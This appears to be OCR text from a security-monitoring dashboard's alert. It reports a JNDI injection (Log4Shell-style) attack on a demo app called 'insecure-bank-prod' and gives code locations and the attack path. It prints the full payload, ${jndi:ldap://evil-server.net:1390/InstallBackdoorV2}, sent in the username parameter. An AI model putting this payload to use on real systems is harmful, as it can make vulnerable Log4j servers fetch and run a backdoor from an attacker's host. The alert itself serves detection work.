 Attacks
A-A2C8B128
JNDI injection attack
A-A2C8B128: tomcat*x
Public internet exposure
Exposure: Public network
Sensitive data assets
Affected: Reachable
Successful
Process group instance
tomcat*x
Vulnerability
JNDI injection at JndiManager.lookup():172
Timestamp
Feb 10 18:13
Source IP
xx.xx.xxx.xxx
Attack path
Source IP
xx.xx.xxx.xxx
Entrypoint
/insecure-bank/login
Vulnerability
JNDI injection
JndiManager.lookup():172
Target
insecure-bank-prod
Entrypoint
URL
/insecure-bank/login
Code location
org.springframework.security.web.header.HeaderWriterFilter.doFilterIn
ternal(HttpServletRequest, HttpServletResponse, FilterChain):64
Entrypoint function
javax.servlet.ServletRequestWrapper.getParameter(String):158
Payload
HTTP parameter username
HTTP parameter value ${jndi:ldap://evil-server.net:1390/InstallBackdoorV2}
Vulnerability
Name
JNDI injection at JndiManager.lookup():172
Code location
org.apache.logging.log4j.core.net.JndiManager.lookup(String):172
Vulnerable function
javax.naming.InitialContext.lookup(String):417
JNDI lookup name
ldap://evil-server.net:1390/installbackdoorv2